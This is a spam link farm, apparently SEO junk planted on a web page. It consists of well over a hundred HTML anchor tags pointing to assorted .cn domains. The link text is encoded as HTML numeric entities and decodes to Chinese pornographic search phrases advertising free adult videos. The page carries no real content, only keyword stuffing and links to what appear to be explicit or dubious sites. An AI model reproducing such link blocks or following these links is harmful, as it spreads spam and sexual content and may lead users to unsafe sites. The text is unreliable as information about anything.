<a href="http://bjchjt.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://360hao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://99ktw2.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;v&#x4E00;&#x7EA7;&#x6BDB;&#x591A;&#x5185;&#x5C04;</a>|
<a href="http://lezustyle.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://php-source.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://pearlsuli.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8guatu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxzpdc.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xffrpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dkxvt11.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zuowen365.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://wxtuike.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxlp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yphui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://chirashiya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x770B;</a>|
<a href="http://bpm365.com.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hailianghui.cn" target="_blank">8x8x&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://oqje.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuopanjiage.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dmwu.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://dxlnx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://kuadie.cn" target="_blank">&#x7537;&#x751F;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://1000zh.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://tuosun.com.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://iphoe.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://prp611.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://resume-1.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tclsltd.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://xffrpj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://ithappy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;11111</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://shbzqktx22.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebcanchenxxjs.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hmhbsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://saorang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5973;</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vs9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://njqjwx.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stnco.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ky100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qymlxin.cn" target="_blank">&#x7537;&#x7537;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://chuosou.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://infoguide.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzxci.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heyuanren.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://jzyebx.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;aa</a>|
<a href="http://lbvrtnpj.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av</a>|
<a href="http://xadsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yaoit.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boouoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://shuiwenji.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgiykorcip.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinliu168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://polygen-tech.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://huihejituan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x53E6;&#x7C7B;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://mmjg.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://lyxf8.cn" target="_blank">mv&#x6B27;&#x7F8E;</a>|
<a href="http://smobile.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://cookietime.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://j126.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://sh329.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://graphage.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rangru.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://lenking.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://khthkbeahm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://xfdzc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://fczhileng.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6709;&#x7801;</a>|
<a href="http://gamecollege.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;av&#x4E00;&#x514D;&#x8D39;</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://96xw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;www962</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecsv.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x8349;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://livea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va</a>|
<a href="http://fsyrw.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://mhwz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqtxw.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://ypddc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://zxhtea.cn" target="_blank">&#x592B;&#x306E;137&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;</a>|
<a href="http://biqubook.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://qeier.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://17t5.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nkxcp.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://tabadoctor.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5929;&#x5802;</a>|
<a href="http://focafta.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gamezl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://xkxcard.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://niuka.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x8D85;&#x78B0;</a>|
<a href="http://ssc940.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://rssbook.com.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x7537;&#x5973;&#x514D;&#x8D39;&#x5173;&#x770B;</a>|
<a href="http://lx.tj.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://mgsn.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sksschool.com.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whalk.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://rudwe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bewsqs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgiykorcip.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://harryxu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://garvinet.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://secaro.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://x0sdo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://hgb.net.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://iqnvw.cn" target="_blank">91&#x4EBA;&#x59BB;porny&#x4E5D;&#x8272;&#x6700;&#x65B0;</a>|
<a href="http://tovel.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haili.net.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nddof.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://minshua.cn" target="_blank">&#x7537;&#x5973;&#x60C5;&#x7231;&#x7535;&#x5F71;</a>|
<a href="http://ouame.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BF9;&#x65E5;&#x97E9;av</a>|
<a href="http://qwrxjh.cn" target="_blank">&#x9999;&#x8549;av&#x5F71;&#x89C6;</a>|
<a href="http://jigpol.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5B50;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://2001010.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://loelx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://ajbbs.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qxpimao.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://0311zpw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://soumiba.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtb2b.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://art1795.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://xxsdfg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://livea.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://emask.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qiol.cn" target="_blank">&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://bpqz.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://jfdk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://th63.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6210;&#x4EBA;</a>|
<a href="http://time56.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://deshipu.cn" target="_blank">3d&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://devaltima.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://shunglee.cn" target="_blank">&#x4E5D;&#x8272;porny&#x874C;&#x86AA;</a>|
<a href="http://3ewe.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://iv59.cn" target="_blank">a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yooer.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ejinlongyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://xiwangkeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hosehose.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://swordboy.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://125808.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxw123.cn" target="_blank">&#x4E45;&#x4E45;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
